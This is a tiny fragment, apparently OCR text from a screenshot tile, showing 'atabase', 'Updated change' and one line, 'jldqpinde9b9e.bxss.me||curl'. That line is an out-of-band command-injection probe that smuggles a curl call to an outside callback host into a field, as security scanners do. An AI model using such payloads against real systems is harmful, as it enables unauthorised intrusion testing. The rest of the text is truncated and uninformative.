
atabase
Updated change
jldqpinde9b9e.bxss.me||curl